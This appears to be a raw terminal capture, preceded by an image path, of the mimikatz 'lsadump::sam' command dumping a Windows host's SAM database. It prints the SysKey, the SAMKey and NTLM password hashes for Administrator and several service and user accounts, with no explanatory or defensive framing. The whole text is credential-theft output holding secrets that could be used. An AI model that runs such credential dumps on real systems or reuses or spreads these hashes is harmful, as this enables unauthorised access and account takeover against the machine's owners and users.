 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-KALKEMT3JMA
SysKey : 20401422a21274279449907862e9d520
Local SID : S-1-5-21-1074628972-2363936844-2920530468
SAMKey : df794853c6917e8d42cbd9ce78c9156c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1c933df09b600efabee0791aaccc43f2
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : MySQL_HWS
Hash NTLM: 6a75a75e4cfd3cf00faf743e17e90a53
RID  : 000003ea (1002)
User : PhpMyAdmin_HWS
Hash NTLM: a14b615c584d6b043f42f1cfab9779cd
RID  : 000003ec (1004)
User : huweishen542147
Hash NTLM: c76eea2615348c5228f7027d3ccab02d
RID  : 000003ed (1005)
User : cc123
Hash NTLM: afdeb425b4a55982deb4e80fa3387576